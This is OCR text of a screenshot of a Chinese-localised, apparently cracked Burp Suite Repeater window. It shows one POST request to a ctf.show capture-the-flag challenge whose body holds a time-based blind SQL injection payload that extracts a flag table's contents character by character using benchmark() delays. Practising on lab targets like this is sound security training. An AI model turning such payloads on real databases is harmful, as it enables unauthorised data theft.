 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://3ca3efee-dcda-42b6-a8bd-6d8071f9d207.challenge.ctf.show HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /api/ HTTP/1.1
2 Host: 3ca3efee-dcda-42b6-a8bd-6d8071f9d207.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 114
10 Origin: http://3ca3efee-dcda-42b6-a8bd-6d8071f9d207.challenge.ctf.show
11 Connection: close
12 Referer: http://3ca3efee-dcda-42b6-a8bd-6d8071f9d207.challenge.ctf.show/
13
14 ip=if(mid((select(group_concat(flagaabc))from(ctfshow_flagxccb)),1,1)='c',benchmark(1000000,md5('www')),1)&debug=1
? Search... 没有匹配
完成
响应
Pretty 原始 十六进制 Render \n
1
INSPECTOR
这个地方会显示抓包的毫秒数
? Search... 没有匹配
0字节